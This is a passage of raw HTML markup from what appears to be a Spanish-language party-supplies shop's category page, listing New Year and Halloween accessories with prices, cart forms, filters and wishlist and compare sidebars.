}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pito-espanta-suegras-feliz-ano-nuevo-und">Pito Espanta suegras Feliz Año Nuevo x und</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1255"  data-price-amount="1000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 1.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <div class="stock unavailable"><span>No está disponible</span></div> </div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Agregar&#x20;a&#x20;los&#x20;favoritos" aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":1255,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' data-action="add-to-wishlist" role="button"><span>Agregar a los favoritos</span></a>  <a href="#" class="action tocompare" title="Añadir para comparar" aria-label="Añadir para comparar" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"1255","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' role="button"><span>Añadir para comparar</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_1254" data-container="product-grid">  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-feliz-ano-nuevo-und" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-1254"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.suenosyfantasias.com/media/catalog/product/cache/f387919046c901925ca7365c67aa2cff/g/a/gafas-feliz-ano-nuevo-und-38581.jpg" loading="lazy" width="240" height="300" alt="Gafas&#x20;Feliz&#x20;A&#xF1;o&#x20;Nuevo&#x20;x&#x20;Unidad"/></span></span>  <style>.product-image-container-1254 {
    width: 240px;
}
.product-image-container-1254 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-feliz-ano-nuevo-und">Gafas Feliz Año Nuevo x und</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1254" data-price-box="product-id-1254">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1254"  data-price-amount="2000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 2.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SYF38581" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~/product/1254/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="1254"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="6sGdm2Xkg99Xs3iN" /> <button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action tocart primary" disabled><span>Añadir al carrito</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Agregar&#x20;a&#x20;los&#x20;favoritos" aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":1254,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' data-action="add-to-wishlist" role="button"><span>Agregar a los favoritos</span></a>  <a href="#" class="action tocompare" title="Añadir para comparar" aria-label="Añadir para comparar" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"1254","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' role="button"><span>Añadir para comparar</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3" data-container="product-grid">  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/diadema-sombrero-halloween" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.suenosyfantasias.com/media/catalog/product/cache/f387919046c901925ca7365c67aa2cff/d/i/diadema-sombrero-bruja-7701986017251-2.jpg" loading="lazy" width="240" height="300" alt="Diadema&#x20;con&#x20;un&#x20;sombrero&#x20;de&#x20;bruja&#x20;con&#x20;lunas&#x20;y&#x20;estrellas,&#x20;junto&#x20;a&#x20;penachos&#x20;naranjas&#x20;en&#x20;los&#x20;costados"/></span></span>  <style>.product-image-container-3 {
    width: 240px;
}
.product-image-container-3 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/diadema-sombrero-halloween">Diadema Sombrero Espantapájaros o Sombrero Bruja</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="3" data-price-box="product-id-3">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-3"  data-price-amount="12300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 12.300,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SYF01725" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~/product/3/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="6sGdm2Xkg99Xs3iN" /> <button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action tocart primary" disabled><span>Añadir al carrito</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Agregar&#x20;a&#x20;los&#x20;favoritos" aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":3,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' data-action="add-to-wishlist" role="button"><span>Agregar a los favoritos</span></a>  <a href="#" class="action tocompare" title="Añadir para comparar" aria-label="Añadir para comparar" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"3","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' role="button"><span>Añadir para comparar</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_8" data-container="product-grid">  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbata-calabazas-halloween" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-8"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.suenosyfantasias.com/media/catalog/product/cache/f387919046c901925ca7365c67aa2cff/c/o/corbata-halloween-calabazas-7701986017190.jpg" loading="lazy" width="240" height="300" alt="Corbata&#x20;pl&#xE1;stica&#x20;impresa&#x20;con&#x20;fondo&#x20;negro"/></span></span>  <style>.product-image-container-8 {
    width: 240px;
}
.product-image-container-8 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbata-calabazas-halloween">Corbata Plástica Negra Impresa con Calabazas</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="8" data-price-box="product-id-8">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-8"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 1.800,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SYF01719" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~/product/8/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="8"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="6sGdm2Xkg99Xs3iN" /> <button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action tocart primary" disabled><span>Añadir al carrito</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Agregar&#x20;a&#x20;los&#x20;favoritos" aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":8,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' data-action="add-to-wishlist" role="button"><span>Agregar a los favoritos</span></a>  <a href="#" class="action tocompare" title="Añadir para comparar" aria-label="Añadir para comparar" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"8","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' role="button"><span>Añadir para comparar</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_698" data-container="product-grid">  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-corneta-flecos" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-698"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.suenosyfantasias.com/media/catalog/product/cache/f387919046c901925ca7365c67aa2cff/p/i/pito-corneta-flecos-feliz-ano-nuevo-und-38440.jpg" loading="lazy" width="240" height="300" alt="Pito&#x20;Corneta&#x20;con&#x20;Flecos&#x20;Feliz&#x20;A&#xF1;o&#x20;Nuevo&#x20;x&#x20;Unidad"/></span></span>  <style>.product-image-container-698 {
    width: 240px;
}
.product-image-container-698 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-corneta-flecos">Pito Corneta con Flecos, Feliz Año Nuevo x 1 und</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="698" data-price-box="product-id-698">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-698"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 3.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SYF38440" action="https://www.suenosyfantasias.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~/product/698/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="698"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="6sGdm2Xkg99Xs3iN" /> <button type="submit" title="A&#xF1;adir&#x20;al&#x20;carrito" class="action tocart primary" disabled><span>Añadir al carrito</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Agregar&#x20;a&#x20;los&#x20;favoritos" aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":698,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' data-action="add-to-wishlist" role="button"><span>Agregar a los favoritos</span></a>  <a href="#" class="action tocompare" title="Añadir para comparar" aria-label="Añadir para comparar" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"698","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' role="button"><span>Añadir para comparar</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_699" data-container="product-grid">  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/tiras-feliz-ano-metal-x4" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-699"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.suenosyfantasias.com/media/catalog/product/cache/f387919046c901925ca7365c67aa2cff/t/i/tiras-feliz-ano-metal-x4-01100.jpg" loading="lazy" width="240" height="300" alt="Tiara&#x20;Feliz&#x20;A&#xF1;o&#x20;x&#x20;4&#x20;und"/></span></span>  <style>.product-image-container-699 {
    width: 240px;
}
.product-image-container-699 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/tiras-feliz-ano-metal-x4">Tiara Feliz Año x 4 und</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="699" data-price-box="product-id-699">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-699"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 8.700,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <div class="stock unavailable"><span>No está disponible</span></div> </div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Agregar&#x20;a&#x20;los&#x20;favoritos" aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":699,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' data-action="add-to-wishlist" role="button"><span>Agregar a los favoritos</span></a>  <a href="#" class="action tocompare" title="Añadir para comparar" aria-label="Añadir para comparar" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"699","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' role="button"><span>Añadir para comparar</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_521" data-container="product-grid">  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/tiara-feliz-ano-und" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-521"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.suenosyfantasias.com/media/catalog/product/cache/f387919046c901925ca7365c67aa2cff/t/i/tiara-feliz-ano-und-38403-estrellas.jpg" loading="lazy" width="240" height="300" alt="Tiara&#x20;Feliz&#x20;A&#xF1;o&#x20;Nuevo&#x20;Estrellas&#x20;x&#x20;Und"/></span></span>  <style>.product-image-container-521 {
    width: 240px;
}
.product-image-container-521 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/tiara-feliz-ano-und">Tiara Feliz Año Nuevo Estrellas x Und</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="521" data-price-box="product-id-521">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-521"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 5.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <div class="stock unavailable"><span>No está disponible</span></div> </div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Agregar&#x20;a&#x20;los&#x20;favoritos" aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":521,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' data-action="add-to-wishlist" role="button"><span>Agregar a los favoritos</span></a>  <a href="#" class="action tocompare" title="Añadir para comparar" aria-label="Añadir para comparar" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"521","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' role="button"><span>Añadir para comparar</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_697" data-container="product-grid">  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorro-sombrero-copa-feliz-ano-nuevo-negro" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-697"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.suenosyfantasias.com/media/catalog/product/cache/f387919046c901925ca7365c67aa2cff/s/o/sombrero-copa-dorado-feliz-ano-nuevo-und-36905.jpg" loading="lazy" width="240" height="300" alt="Sombrero&#x20;de&#x20;Copa&#x20;Dorado"/></span></span>  <style>.product-image-container-697 {
    width: 240px;
}
.product-image-container-697 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorro-sombrero-copa-feliz-ano-nuevo-negro">Sombrero Copa Dorado, Feliz Año Nuevo x Unidad</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="697" data-price-box="product-id-697">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-697"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$ 6.000,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <div class="stock unavailable"><span>No está disponible</span></div> </div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Agregar&#x20;a&#x20;los&#x20;favoritos" aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/wishlist\/index\/add\/","data":{"product":697,"uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' data-action="add-to-wishlist" role="button"><span>Agregar a los favoritos</span></a>  <a href="#" class="action tocompare" title="Añadir para comparar" aria-label="Añadir para comparar" data-post='{"action":"https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/add\/","data":{"product":"697","uenc":"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZmllc3Rhcy1hY2Nlc29yaW9zL2FjY2Vzb3Jpb3MtY2VsZWJyYWNpb24~"}}' role="button"><span>Añadir para comparar</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.suenosyfantasias.com\/fiestas-accesorios\/accesorios-celebracion","formKey":"6sGdm2Xkg99Xs3iN","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Mostrar</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36"  selected="selected" >36</option></select></div><span class="limiter-text">por página</span></div> </div>        </div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Filtrar</strong></div><div class="block-content filter-content">         <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opciones de compra</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Categoría</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?cat=36" rel="nofollow" >Coronas y Tiaras</a> </li>  <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?cat=49" rel="nofollow" >Corbatas y Corbatines</a> </li>  <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?cat=168" rel="nofollow" >Gorros y Sombreros</a> </li>  <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?cat=169" rel="nofollow" >Gafas</a> </li>  <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?cat=170" rel="nofollow" >Pitos y Cornetas</a> </li> </ol></div></div>      <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Color</div><div data-role="content" class="filter-options-content">  <div class="swatch-attribute swatch-layered color" data-attribute-code="color" data-attribute-id="93"><div class="swatch-attribute-options clearfix"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?color=34" rel="nofollow" aria-label="Negro" class="swatch-option-link-layered">  <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="34" data-option-label="Negro" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;2d2926"></div>   </a>  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?color=37" rel="nofollow" aria-label="Dorado" class="swatch-option-link-layered">    <div class="swatch-option image " tabindex="-1" data-option-type="2" data-option-id="37" data-option-label="Dorado" data-option-tooltip-thumb="https://www.suenosyfantasias.com/media/attribute/swatch/swatch_thumb/110x90/d/o/dorado-w.jpg" data-option-tooltip-value=""></div>   </a>  <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?color=243" rel="nofollow" aria-label="Multi&#x20;Color" class="swatch-option-link-layered">    <div class="swatch-option image " tabindex="-1" data-option-type="2" data-option-id="243" data-option-label="Multi&#x20;Color" data-option-tooltip-thumb="https://www.suenosyfantasias.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor-w_1.jpg" data-option-tooltip-value=""></div>   </a> </div></div> </div></div>      <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Tamaño</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?tamano=66" rel="nofollow" >Mediano</a> </li> </ol></div></div>        <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Tipo de Producto</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?tipo=98" rel="nofollow" >Accesorios (gorros, gafas...)</a> </li> </ol></div></div>    <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Ocasiones</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?ocasion=114" rel="nofollow" >Nuevo Año</a> </li>  <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?ocasion=115" rel="nofollow" >Halloween</a> </li> </ol></div></div>            <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Precio</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?price=0-10000" rel="nofollow" ><span class="price">$ 0,00</span> - <span class="price">$ 9.999,99</span></a> </li>  <li class="item"> <a href="https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion?price=10000-20000" rel="nofollow" ><span class="price">$ 10.000,00</span> y superior</a> </li> </ol></div></div>  </div></div></div>  </div><div class="sidebar sidebar-additional">  <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Comparar productos</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Quitar&#x20;este&#x20;producto" class="action delete"><span>Quitar este producto</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparar</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.suenosyfantasias.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEst\u00e1 seguro que desea eliminar todos los elementos de la lista de productos a comparar?&quot;}}"><span>Eliminar todo</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">No tiene ningún artículo para comparar.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">Mi lista de deseos</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Últimos elementos añadidos</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Añadir al carrito</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Añadir al carrito</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Quitar&#x20;este&#x20;producto" class="btn-remove action delete"><span>Quitar este producto</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.suenosyfantasias.com/wishlist/" title="Ir&#x20;a&#x20;lista&#x20;de&#x20;deseos"><span>Ir a lista de deseos</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">No tiene ningún elemento en su lista de deseos.</div><!-- /ko 